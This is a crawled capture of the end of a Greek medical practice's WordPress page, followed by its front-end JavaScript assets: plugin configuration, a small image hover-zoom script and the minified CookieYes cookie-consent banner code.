var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:30px;bottom:30px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Cimg src=\"https://www.maslarinos.gr/wp-content/plugins/wpfront-scroll-top/includes/assets/icons/1.png\" alt=\"\" title=\"\"\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":0,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":1,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/themes/medicum/assets/js/modernizr-2.8.3.min.js?ver=20151215" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/themes/medicum/assets/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/themes/medicum/assets/js/owl.carousel.min.js?ver=20151215" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/themes/medicum/assets/js/classie.js?ver=201513434" id="medicum-classie-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/themes/medicum/assets/js/swiper.min.js?ver=201513434" id="medicum-swiper-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/themes/medicum/assets/js/waypoints.min.js?ver=20151215" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/themes/medicum/assets/js/waypoints-sticky.min.js?ver=20151215" id="waypoints-sticky-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/themes/medicum/assets/js/jquery.counterup.min.js?ver=20151215" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/themes/medicum/assets/js/isotope-medicum.js?ver=20151215" id="isotope-medicum-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/themes/medicum/assets/js/jquery.magnific-popup.min.js?ver=20151215" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/themes/medicum/assets/js/jquery.nicescroll.min.js?ver=20151215" id="nicescroll-js"></script>
<script type="text/javascript" id="medicum-main-js-extra">
/* <![CDATA[ */
var scroll_data = {"cursorcolor":"#FFFFFF","rail_bg":"#1A5784","cursor_width":"14","cursorminheight":"120","scrollspeed":"60","mousescrollstep":"110"};
//# sourceURL=medicum-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/themes/medicum/assets/js/main.js?ver=201513434" id="medicum-main-js"></script>
<script type="text/javascript" src="https://www.maslarinos.gr/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script data-cfasync="false">
window.dFlipLocation = 'https://www.maslarinos.gr/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
</script>
<script type='text/javascript'>
(function() {
'use strict';
/**
* Listen to the global player events.
*/
window.addEventListener( 'message', function( event ) {
if ( event.origin != window.location.origin ) {
return false;
}
if ( ! event.data.hasOwnProperty( 'message' ) ) {
return false;
}
const iframes = document.querySelectorAll( '.aiovg-player iframe' );
for ( let i = 0; i < iframes.length; i++ ) {
const iframe = iframes[ i ];
if ( event.source == iframe.contentWindow ) {
continue;
}
if ( event.data.message == 'aiovg-cookie-consent' ) {
const src = iframe.src;
if ( src.indexOf( 'nocookie=1' ) == -1 ) {
const url = new URL( src );
const searchParams = url.searchParams;
searchParams.set( 'nocookie', 1 );
url.search = searchParams.toString();
iframe.src = url.toString();
}
}
if ( event.data.message == 'aiovg-video-playing' ) {
iframe.contentWindow.postMessage({
message: 'aiovg-video-pause' 
}, window.location.origin );
}
}
});
})();
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.788 seconds, on January 14, 2026 @ 10:56 am --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: application/javascript
request_url: https://www.maslarinos.gr/wp-content/plugins/candidates6/custom.js?ver=1.0
body_size: 19
content:
jQuery(document).ready(function() {
    jQuery(".col").on("mouseenter", function() {
        jQuery(this).find("img").css("transform", "scale(1.2)"); // Zoom in on mouse enter
    });

    jQuery(".col").on("mouseleave", function() {
        jQuery(this).find("img").css("transform", "scale(1)"); // Zoom out on mouse leave
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.maslarinos.gr/wp-content/cache/wpfc-minified/kwqj6x96/40err.js
body_size: 54406
content:
// source --> https://www.maslarinos.gr/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1 
!function(e){var t={};function n(o){if(t[o])return t[o].exports;var c=t[o]={i:o,l:!1,exports:{}};return e[o].call(c.exports,c,c.exports,n),c.l=!0,c.exports}n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var c in e)n.d(o,c,function(t){return e[t]}.bind(null,c));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=0)}([function(e,t){const n=window._ckyConfig,o=window._ckyStyles;n._backupNodes=[],n._resetConsentID=!1,n._bannerState=!1,n._preferenceOriginTag=!1,window.cookieyes=window.cookieyes||{};const c=window.cookieyes;c._ckyConsentStore=new Map,c._ckyGetCookieMap=function(){const e={};try{document.cookie.split(";").map(t=>{const[n,o]=t.split("=");n&&(e[n.trim()]=o)})}catch(e){}return e};const r=c._ckyGetCookieMap();c._ckyGetFromStore=function(e){return c._ckyConsentStore.get(e)||""},c._ckySetInStore=function(e,t){c._ckyConsentStore.set(e,t);let o=[];for(const[e,t]of c._ckyConsentStore)o.push(`${e}:${t}`);const r=n&&n._expiry?n._expiry:365;c._ckySetCookie("cookieyes-consent",o.join(","),r)};const s=(r["cookieyes-consent"]||"").split(",").reduce((e,t)=>{if(!t)return e;const[n,o]=t.split(":");return e[n]=o,e},{});function i(e){const t=document.querySelector("[data-cky-tag="+e+"]");return t||!1}function a(e,t){const n=y(e);n&&n.addEventListener("click",t)}function u(){return d("remove",...arguments)}function l(){return d("toggle",...arguments)}function d(e,t,n,o=!0){const c=y(t,o);return c&&c.classList[e](n)}function y(e,t){let n=e;switch(!0){case e.startsWith("="):n=`[data-cky-tag="${e.substring(1)}"]`}const o=document.querySelector(n);return!o||t&&!o.parentElement?null:t?o.parentElement:o}function f(e){const t=new CustomEvent("cookieyes_consent_update",{detail:e});document.dispatchEvent(t)}function g(){S(),!0===n._bannerConfig.config.revisitConsent.status&&I()}function p(){!function(){if(document.getElementById("cky-style")||!o)return;document.head.insertAdjacentHTML("beforeend",` <style id="cky-style">${o.css}</style>`)}(),function(){const e=n._tags;Array.prototype.forEach.call(e,(function(e){document.querySelectorAll("[data-cky-tag="+e.tag+"]").forEach((function(t){let n="";for(const t in e.styles)n+=`${t}: ${e.styles[t]};`;t.style.cssText=n}))}))}(),function(){const e=document.getElementById("ckyBannerTemplate").innerHTML,t=(new DOMParser).parseFromString(e,"text/html");(function(e){const t=e.querySelector('[data-cky-tag="detail"] .cky-footer-shadow'),n=e.querySelector('[data-cky-tag="detail"]');if(!t)return;const o=n&&n.style.backgroundColor||"#ffffff";t.style.background=`linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, ${o} 100%)`})(t),document.body.insertAdjacentHTML("afterbegin",t.body.innerHTML),"classic"===h()&&k("=settings-button","false");P(),function(){if(!n._bannerConfig.config.auditTable.status)return;const e=n._categories.map(({slug:e})=>e);e.map(t=>{const n="#ckyDetailCategory"+t,o=n+"  .cky-accordion-btn",c=document.querySelector(o);if(c){const e=c.closest(".cky-accordion");if(e){const t=e.querySelector(".cky-accordion-body");if(t){let n=t.id;n||(n=`ckyDetailCategory${e.id.replace("ckyDetailCategory","")}Body`,t.id=n),c.setAttribute("aria-controls",n)}}}k(o,"false"),a(n,({target:{id:c}})=>{c!=="ckySwitch"+t&&l(n,"cky-accordion-active",!1)?(k(o,"true"),e.filter(e=>e!==t).map(e=>{u("#ckyDetailCategory"+e,"cky-accordion-active",!1),k(`#ckyDetailCategory${e} .cky-accordion-btn`,"false")})):k(o,"false")})})}(),function(){for(const{slug:e}of n._categories)a("detail-category-title",()=>document.getElementById("ckyCategory"+e).classList.toggle("cky-tab-active"));a("=settings-button",()=>M("settings-button")),a("=detail-close",()=>$()),a("=optout-cancel-button",()=>$()),a("=close-button",()=>(c._ckySetInStore("action","yes"),void g())),a("=donotsell-button",()=>M("donotsell-button")),a("=reject-button",H("reject")),a("=accept-button",H("all")),a("=detail-accept-button",H("all")),a("=detail-save-button",H()),a("=detail-category-preview-save-button",H()),a("=optout-confirm-button",H()),a("=detail-reject-button",H("reject")),a("=revisit-consent",()=>_revisitCkyConsent()),a("=optout-close",()=>$())}(),function(){const e=n._bannerConfig.config.optOption.toggle,t=e.states.active.styles["background-color"],o=e.states.inactive.styles["background-color"];u("=optout-option","cky-disabled",!1);const r=n._shortCodes.find(e=>"cky_optout_toggle_label"===e.key),s=n._shortCodes.find(e=>"cky_optout_option_title"===e.key),i=r.content.replace("[cky_optout_option_title]",s.content),l="yes"===c._ckyGetFromStore("consent");!function(e,t,{checked:n,disabled:o,addListeners:c},{activeColor:r,inactiveColor:s},i=!1){if(!e)return;i&&c&&a("=optout-option-title",()=>e.click());if(e.checked=n,e.disabled=o,e.style.backgroundColor=n?r:s,F(e,n,t,i),!c)return;e.addEventListener("change",({currentTarget:n})=>{const o=n.checked;n.style.backgroundColor=o?r:s,F(e,o,t,i)})}(document.getElementById("ckyCCPAOptOut"),i,{checked:l,disabled:!1,addListeners:!0},{activeColor:t,inactiveColor:o},!0)}(),function(){const e=n._bannerConfig.config.videoPlaceholder.status,t=n._bannerConfig.config.videoPlaceholder.styles;if(!e)return;if(!e)return;const o=document.querySelectorAll('[data-cky-tag="placeholder-title"]');if(o.length<1)return;Array.from(o).forEach(e=>{e.style.display="block",e.addEventListener("click",()=>{c._ckyGetFromStore("action")&&_revisitCkyConsent()});for(const n in t)t[n]&&(e.style[n]=t[n])})}(),function(){const e=n._shortCodes.find(e=>"cky_readmore"===e.key);if(!e.status)return;const t=e.content,o=n._bannerConfig.config.readMore.styles,c=document.querySelector('[data-cky-tag="description"]');if(!c)return;if(c.childNodes.length>1){const e=document.querySelector('[data-cky-tag="description"] p:last-child');e&&e.insertAdjacentHTML("beforeend","&nbsp;"+t)}else c.insertAdjacentHTML("beforeend","&nbsp;"+t);const r=document.querySelectorAll('[data-cky-tag="readmore-button"]');if(r.length<1)return;Array.from(r).forEach(e=>{for(const t in o)o[t]&&(e.style[t]=o[t])})}(),J(),function(){if(!n._bannerConfig.config.alwaysActive)return;const e=n._bannerConfig.config.alwaysActive.styles;if(!e)return;const t=document.querySelectorAll(".cky-always-active");if(t.length<1)return;Array.from(t).forEach(t=>{for(const n in e)e[n]&&(t.style[n]=e[n])})}(),function(){if(!n._bannerConfig.config.manualLinks)return;const e=n._bannerConfig.config.manualLinks.styles;if(!e)return;const t=document.querySelectorAll('.cky-link, a.cky-link, [data-cky-tag="detail"] a, [data-cky-tag="optout-popup"] a, [data-cky-tag="notice"] a');if(t.length<1)return;Array.from(t).forEach(t=>{if("readmore-button"!==t.getAttribute("data-cky-tag")){for(const n in e)e[n]&&(t.style[n]=e[n]);e.color&&(t.style.textDecorationColor=e.color)}})}(),function(){const e=document.getElementById("cky-style-inline");e&&e.remove()}(),function(){const e=i("notice");if(!e)return!1;const t=e.closest(".cky-consent-container");if(!t)return!1;t.setAttribute("aria-label","We value your privacy"),t.setAttribute("role","region");const o=n._bannerConfig.settings.type;let c=n._bannerConfig.settings.position,r=o;"popup"===r&&(c="center");r="pushdown"===C()?"classic":r;const s=`cky-${r}-${c}`;t.classList.add(s);const a=i("revisit-consent");if(!a)return!1;const u="cky-revisit-"+n._bannerConfig.config.revisitConsent.position;a.classList.add(u)}(),function(){if(!n._rtl)return;["notice","detail","optout-popup","revisit-consent","video-placeholder"].forEach((function(e){i(e)&&i(e).classList.add("cky-rtl")}))}(),["detail-powered-by","optout-powered-by"].map(e=>{const t=document.querySelector(`[data-cky-tag="${e}"]`);t&&(t.style.display="flex",t.style.justifyContent="flex-end",t.style.alignItems="center")}),function(){const e=_(),t=h();if("classic"===t)return;if("popup"===t){const[e,t]=D("notice");O(e,t,!0),O(t,e)}const[n,o]=D("ccpa"===e?"optout-popup":"detail");O(n,o,!0),O(o,n)}(),function(){const e="ccpa"===_()?i("optout-popup"):i("detail");if(!e)return!1;const t=e.closest(".cky-modal");if(!t)return!1;if("pushdown"!==C()&&"popup"!==C()){const e="cky-"+n._bannerConfig.settings.preferenceCenterType;t.classList.add(e)}const o=t.querySelector(".cky-preference-center");if(o){o.setAttribute("role","dialog"),o.setAttribute("aria-modal","true");const e="ccpa"===_()?"Opt-out Preferences":"Customise Consent Preferences";o.setAttribute("aria-label",e)}}()}(),function(){const e=_(),t=n._shortCodes.find(e=>"cky_show_desc"===e.key),o=n._shortCodes.find(e=>"cky_hide_desc"===e.key);if(!t||!o)return;const c=o.content,r=t.content,s=window.innerWidth<376?150:300,i=document.querySelector(`[data-cky-tag="${"gdpr"===e?"detail":"optout"}-description"]`);if(i.textContent.length<s)return;const u=i.innerHTML,l=(new DOMParser).parseFromString(u,"text/html").querySelectorAll("body > p");if(l.length<=1)return;let d="";for(let e=0;e<l.length;e++){if(e===l.length-1)return;const t=l[e];if(`${d}${t.outerHTML}`.length>s&&t.insertAdjacentHTML("beforeend","...&nbsp;"+r),d=`${d}${t.outerHTML}`,d.length>s)break}function y(){i.innerHTML=`${u}${c}`,a("=hide-desc-button",f),J()}function f(){i.innerHTML=d,a("=show-desc-button",y),J()}f()}(),!c._ckyGetFromStore("action")||function(){let e=new URL(document.location).searchParams;return e.get("cky_preview")&&"true"===e.get("cky_preview")}()?(w(),function(){const e=_();c._ckySetInStore("consent","no");const t=V(),o={accepted:[],rejected:[]};let r="yes";for(const s of n._categories)("gdpr"===e&&!s.isNecessary&&!s.defaultConsent[e]||"ccpa"===e&&t&&!s.defaultConsent.ccpa)&&(r="no"),"no"===r?o.rejected.push(s.slug):o.accepted.push(s.slug),c._ckySetInStore(""+s.slug,r);U(),f(o)}(),function(){if(c._ckyGetFromStore("consentid"))return;const e=c._ckyRandomString(32);c._ckySetInStore("consentid",e),n._resetConsentID=!0}()):g()}function k(e,t=null){const n=y(e);if(!n)return;if(n.classList.contains("cky-accordion-btn")){const e=n.closest(".cky-accordion");if(e){const t=e.querySelector(".cky-accordion-body");if(t){let o=t.id;o||(o=`ckyDetailCategory${e.id.replace("ckyDetailCategory","")}Body`,t.id=o),n.setAttribute("aria-controls",o)}}}const o=n.getAttribute("aria-expanded"),c=t||("true"===o?"false":"true");n.setAttribute("aria-expanded",c)}async function m(){try{p(),function(){for(const e of n._categories)"yes"!==c._ckyGetFromStore(e.slug)&&N(e)}(),document.querySelector("body").addEventListener("click",e=>{const t=".cky-banner-element, .cky-banner-element *";(e.target.matches?e.target.matches(t):e.target.msMatchesSelector(t))&&_revisitCkyConsent()})}catch(e){console.error(e)}}var b;function _(){return n._bannerConfig.settings.applicableLaw}function h(){return n._bannerConfig.settings.type}function C(){return"classic"===h()?"pushdown":n._bannerConfig.settings.preferenceCenterType}function v(){const e=i("notice"),t=e&&e.closest(".cky-consent-container")||!1;return t&&t||!1}function S(){const e=v();e&&e.classList.add("cky-hide")}function w(){const e=v();e&&e.classList.remove("cky-hide")}function A(){const e=document.querySelector(".cky-overlay");e&&e.classList.add("cky-hide")}function L(){const e=document.querySelector(".cky-overlay");e&&e.classList.remove("cky-hide")}function E(){if("classic"===h())return v();let e="ccpa"===_()?i("optout-popup"):i("detail");return e&&e.closest(".cky-modal")||!1}function $(){const e=E();e&&e.classList.remove(x()),"classic"!==h()?(A(),c._ckyGetFromStore("action")||w()):(k("=settings-button","false"),u("=notice","cky-consent-bar-expand")),c._ckyGetFromStore("action")&&I();const t=n._preferenceOriginTag;t&&Z(t)}function T(){const e=E();if(e&&e.classList.add(x()),e){const t=e.querySelector(".cky-preference-center");if(t){t.setAttribute("role","dialog"),t.setAttribute("aria-modal","true");const e="ccpa"===_()?"Opt-out Preferences":"Customise Consent Preferences";t.setAttribute("aria-label",e)}}"classic"!==h()?(L(),S()):(k("=settings-button"),function(){d("add",...arguments)}("=notice","cky-consent-bar-expand"))}function q(){const e=E();if(!e)return;e.classList.toggle(x()),"pushdown"!==C()&&function(){const e=document.querySelector(".cky-overlay");e&&e.classList.toggle("cky-hide")}();const t=e.classList.contains(x());if(e.classList.toggle(x()),"classic"===h()){const t=e.querySelector(".cky-preference-center");if(t){t.setAttribute("role","dialog"),t.setAttribute("aria-modal","true");const e="ccpa"===_()?"Opt-out Preferences":"Customise Consent Preferences";t.setAttribute("aria-label",e)}k("=settings-button"),l("=notice","cky-consent-bar-expand")}else t?(A(),c._ckyGetFromStore("action")||w()):(L(),S());c._ckyGetFromStore("action")&&I();const o=n._preferenceOriginTag;o&&Z(o)}function x(){return"pushdown"===C()?"cky-consent-bar-expand":"cky-modal-open"}function j(){const e=i("revisit-consent");return e&&e||!1}function I(){const e=j();e&&e.classList.remove("cky-revisit-hide")}function M(e=!1){n._preferenceOriginTag=e,"classic"===h()?(q(),k("=settings-button")):T()}function D(e){const t=document.querySelector(`[data-cky-tag="${e}"]`);if(!t)return[];const n=Array.from(t.querySelectorAll('a:not([disabled]), button:not([disabled]), [tabindex]:not([disabled]):not([tabindex="-1"])')).filter(e=>"none"!==e.style.display);return n.length<=0?[]:[n[0],n[n.length-1]]}function O(e,t,n=!1){e&&t&&e.addEventListener("keydown",e=>{9!==e.which||n&&!e.shiftKey||!n&&e.shiftKey||(e.preventDefault(),t.focus())})}function N({cookies:e}){const t=c._ckyGetCookieMap();for(const{cookieID:n,domain:o}of e)t[n]&&[o,""].map(e=>c._ckySetCookie(n,"",0,e))}function P(e=!1){for(const t of n._categories){const o=c._ckyGetFromStore(t.slug);G(t,"yes"===o||!o&&t.defaultConsent[_()]||t.isNecessary,t.isNecessary,n._shortCodes.find(e=>"cky_category_toggle_label"===e.key).content.replace("[cky_preference_{{category_slug}}_title]",t.name),e),B(t)}}function G(e,t,o,c,r=!1){const s=n._bannerConfig.config.preferenceCenter.toggle,i=s.states.active.styles["background-color"],a=s.states.inactive.styles["background-color"];["ckyCategoryDirect","ckySwitch"].map(s=>{const u=document.getElementById(`${s}${e.slug}`);u&&(!function(e,t={},o=!1){if(o)return;"detail-category-toggle"===e.parentElement.getAttribute("data-cky-tag")?function(e,t){let o=e.closest(".cky-accordion-item");if(!o)return;const c=o.querySelector(".cky-switch");t.isNecessary?c&&c.remove():("classic"===h()&&n._bannerConfig.config.categoryPreview.status||t.cookies&&0===t.cookies.length)&&c&&c.remove()}(e,t):"detail-category-preview-toggle"===e.parentElement.getAttribute("data-cky-tag")&&function(e,t){t.cookies&&0===t.cookies.length&&!t.isNecessary&&e.parentElement.parentElement.remove()}(e,t);if(!t.isNecessary){const e=t.name,n=document.querySelector(`[data-cky-tag="detail-category-title"][aria-label="${e}"]`);if(n){const e=n.closest(".cky-accordion-item").querySelector(".cky-always-active");e&&e.remove()}}}(u,e,r),u.checked=t,u.disabled=o,u.style.backgroundColor=t?i:a,F(u,t,c),r||u.addEventListener("change",({currentTarget:e})=>{const t=e.checked;e.style.backgroundColor=t?i:a,F(u,t,c)}))})}function B(e){if(!1===n._bannerConfig.config.auditTable.status){const t=document.querySelector(`#ckyDetailCategory${e.slug} [data-cky-tag="audit-table"]`);t&&t.remove();const n=document.querySelector(`#ckyDetailCategory${e.slug} .cky-accordion-chevron`);n&&n.classList.add("cky-accordion-chevron-hide")}}function F(e,t,o,c=!1){if(!e)return;const r=t?"disable":"enable",s=`cky_${r}_${c?"optout":"category"}_label`,i=n._shortCodes.find(e=>e.key===s);if(!i)return;const a=o.replace(/{{status}}/g,r).replace(`[${s}]`,i.content);e.setAttribute("aria-label",a)}function H(e="custom"){return()=>{!function(e="all"){const t=_(),o=V();c._ckySetInStore("action","yes"),"gdpr"===t?c._ckySetInStore("consent","reject"===e?"no":"yes"):c._ckySetInStore("consent",o?"yes":"no");const r={accepted:[],rejected:[]};for(const s of n._categories){let n="no";n="gdpr"===t?s.isNecessary||"reject"!==e&&("custom"!==e||V(s.slug))?"yes":"no":o&&!s.defaultConsent.ccpa?"no":"yes",c._ckySetInStore(""+s.slug,n),"no"===n?(r.rejected.push(s.slug),N(s)):r.accepted.push(s.slug)}U(),f(r)}(e),g(),$(),function(){"gdpr"===_()&&P(!0);!0===n._bannerConfig.behaviours.reloadBannerOnAccept&&window.location.reload()}()}}["consentid","consent","action"].concat(n._categories.map(({slug:e})=>e)).map(e=>c._ckyConsentStore.set(e,s[e]||"")),c._ckyGetCookie=function(e){const t=new RegExp(e+"=([^;]+)").exec(document.cookie);return t&&Array.isArray(t)&&t[1]?unescape(t[1]):null},c._ckySetCookie=function(e,t,o=0,c=n._rootDomain){const r=new Date;c&&(c="domain="+c);const s=0===o?0:r.setTime(r.getTime()+24*o*60*60*1e3);document.cookie=`${e}=${t}; expires=${new Date(s).toUTCString()}; path=/;${c}; SameSite=Strict;`},_revisitCkyConsent=function(){"classic"===h()&&w(),M(),function(e=!1){const t=j();t&&(!0===e?_ckyRevisitHide():t.classList.toggle("cky-revisit-hide"))}()},c._ckyRandomString=function(e,t=!0){const n=(t?"0123456789":"")+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghiklmnopqrstuvwxyz",o=[];for(let t=0;t<e;t++)o.push(n[Math.floor(Math.random()*n.length)]);return t?btoa(o.join("")).replace(/\=+$/,""):o.join("")},b=async function(){try{await m()}catch(e){console.error(e)}},"undefined"!=typeof document&&("complete"!==document.readyState&&"interactive"!==document.readyState?document.addEventListener("DOMContentLoaded",b):b());const R=document.createElement;function U(){if(1===navigator.doNotTrack)return;const e=c._ckyGetFromStore("consent");("gdpr"!==_()||e&&"yes"===e)&&(n._backupNodes=n._backupNodes.filter(({position:e,node:t,uniqueID:n})=>{try{if(Y(t.src))return!0;if("script"===t.nodeName.toLowerCase()){const n=document.createElement("script");n.src=t.src,n.type="text/javascript",document[e].appendChild(n)}else{const e=document.getElementById(n);if(!e)return!1;const o=document.createElement("iframe");o.src=t.src,o.width=e.offsetWidth,o.height=e.offsetHeight,e.parentNode.insertBefore(o,e),e.parentNode.removeChild(e)}return!1}catch(e){return console.error(e),!1}}))}function W(e,t){const o=e.hasAttribute("data-cookieyes")&&e.getAttribute("data-cookieyes");if(!o)return;const c=o.replace("cookieyes-","");for(const e of n._categories)if(e.isNecessary&&e.slug===c)return;const r=n._providersToBlock.find(({re:e})=>e===t);r?r.isOverridden?r.categories.includes(c)||r.categories.push(c):(r.categories=[c],r.isOverridden=!0):n._providersToBlock.push({re:t,categories:[c],fullPath:!1})}document.createElement=(...e)=>{const t=R.call(document,...e);if("script"!==t.nodeName.toLowerCase())return t;const n=t.setAttribute.bind(t);return Object.defineProperties(t,{src:{get:function(){return t.getAttribute("src")},set:function(e){return z(t,e)&&n("type","javascript/blocked"),n("src",e),!0}},type:{get:function(){return t.getAttribute("type")},set:function(e){return e=z(t)?"javascript/blocked":e,n("type",e),!0}}}),t.setAttribute=(e,o)=>{if("type"===e||"src"===e)return t[e]=o;n(e,o),"data-cookieyes"!==e||z(t)||n("type","text/javascript")},t};const K=new MutationObserver((function(e){for(const{addedNodes:t}of e)for(const e of t)if(e.src&&e.nodeName&&["script","iframe"].includes(e.nodeName.toLowerCase()))try{const t=e.src.startsWith("//")?`${window.location.protocol}${e.src}`:e.src,{hostname:o,pathname:r}=new URL(t),s=`${o}${r}`.replace(/^www./,"");if(W(e,s),!Y(s))continue;const i=c._ckyRandomString(8,!1);if("iframe"===e.nodeName.toLowerCase())X(e,i);else{e.type="javascript/blocked";const t=function(n){n.preventDefault(),e.removeEventListener("beforescriptexecute",t)};e.addEventListener("beforescriptexecute",t)}const a=document.head.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_CONTAINED_BY?"head":"body";e.remove(),n._backupNodes.push({position:a,node:e.cloneNode(),uniqueID:i})}catch(e){}}));function Q(e){const t=c._ckyGetFromStore(e);return"no"===t||!t&&n._categories.some(t=>t.slug===e&&!t.isNecessary)}function Y(e){const t=n._providersToBlock.find(({re:t})=>{return new RegExp((n=t,n.replace(/[.*+?^${}()[\]\\]/g,"\\$&"))).test(e);var n});return t&&t.categories.some(e=>Q(e))}function z(e,t){return e.hasAttribute("data-cookieyes")&&Q(e.getAttribute("data-cookieyes").replace("cookieyes-",""))||Y(t||e.src)}function J(){if(!n._bannerConfig.config.showMore||!n._bannerConfig.config.showLess)return;const e=n._bannerConfig.config.showMore.styles,t=n._bannerConfig.config.showLess.styles;if(e){const t=document.querySelectorAll('[data-cky-tag="show-desc-button"]');t.length>0&&Array.from(t).forEach(t=>{for(const n in e)e[n]&&(t.style[n]=e[n])})}if(t){const e=document.querySelectorAll('[data-cky-tag="hide-desc-button"]');e.length>0&&Array.from(e).forEach(e=>{for(const n in t)t[n]&&(e.style[n]=t[n])})}}function V(e=""){return(e?["ckySwitch","ckyCategoryDirect"]:["ckyCCPAOptOut"]).some(t=>{const n=document.getElementById(`${t}${e}`);return n&&n.checked})}function X(e,t){const o=n._shortCodes.find(e=>"cky_video_placeholder"===e.key).content,{offsetWidth:c,offsetHeight:r}=e;if(0===c||0===r)return;e.insertAdjacentHTML("beforebegin",(""+o).replace("[UNIQUEID]",t));const s=document.getElementById(t);s.style.width=c+"px",s.style.height=r+"px";const i=document.querySelector(`#${t} .video-placeholder-text-normal`);i.style.display="none";const a=function(e){const t=e.match(/^.*(youtu\.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/);return!!(t&&Array.isArray(t)&&t[2]&&11===t[2].length)&&t[2]}(e.src);a&&(s.classList.replace("video-placeholder-normal","video-placeholder-youtube"),s.style.backgroundImage=`linear-gradient(rgba(76,72,72,.7),rgba(76,72,72,.7)),url('https://img.youtube.com/vi/${a}/maxresdefault.jpg')`,i.classList.replace("video-placeholder-text-normal","video-placeholder-text-youtube"))}function Z(e){const t=i(e);t&&t.focus()}K.observe(document.documentElement,{childList:!0,subtree:!0}),window.revisitCkyConsent=()=>_revisitCkyConsent(),window.getCkyConsent=function(){const e={activeLaw:"",categories:{},isUserActionCompleted:!1,consentID:"",languageCode:""};try{e.activeLaw=_(),n._categories.forEach(t=>{e.categories[t.slug]="yes"===c._ckyGetFromStore(t.slug)}),e.isUserActionCompleted="yes"===c._ckyGetFromStore("action"),e.consentID=c._ckyGetFromStore("consentid")||"",e.languageCode=n._language||""}catch(e){}return e}}]);
